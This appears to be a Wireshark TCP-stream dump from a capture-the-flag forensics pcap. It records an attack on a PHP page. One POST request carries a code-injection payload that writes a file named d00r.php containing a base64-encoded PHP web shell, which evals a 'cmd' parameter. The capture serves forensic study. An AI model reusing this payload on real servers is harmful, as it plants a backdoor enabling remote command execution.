 Wireshark · 追踪 TCP 流 (tcp.stream eq 10062) · ez_web.pcap
GET /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:08 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
14
....................
0
POST /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%3D%3D%27%29%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:31 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
14
....................